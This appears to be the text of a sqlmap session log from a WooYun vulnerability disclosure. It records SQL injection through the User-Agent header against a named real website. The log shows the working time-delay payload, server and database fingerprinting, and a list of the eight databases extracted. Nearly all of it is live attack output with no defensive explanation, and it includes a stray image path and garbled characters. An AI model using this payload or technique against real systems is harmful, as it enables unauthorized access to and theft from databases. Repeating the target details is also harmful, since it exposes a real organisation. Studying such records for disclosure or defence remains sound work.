 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: User-Agent #1* ((custom) HEADER)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: X');WAITFOR DELAY '0:0:5'--
---
[09:51:02] [INFO] testing Microsoft SQL Server
[09:51:02] [INFO] confirming Microsoft SQL Server
[09:51:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[09:51:02] [INFO] fetching database names
[09:51:02] [INFO] fetching number of databases
[09:51:02] [INFO] resumed: 8
[09:51:02] [INFO] resumed: auto
[09:51:02] [INFO] resumed: DriverTest
[09:51:02] [INFO] resumed: master
[09:51:02] [INFO] resumed: model
[09:51:02] [INFO] resumed: msdb
[09:51:02] [INFO] resumed: ReportServer
[09:51:02] [INFO] resumed: ReportServerTempDB
[09:51:02] [INFO] resumed: tempdb\x02
available databases [8]:
[*] [tempdb☻]
[*] auto
[*] DriverTest
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[09:51:02] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\uc.audi.cn'
www.wooyun.org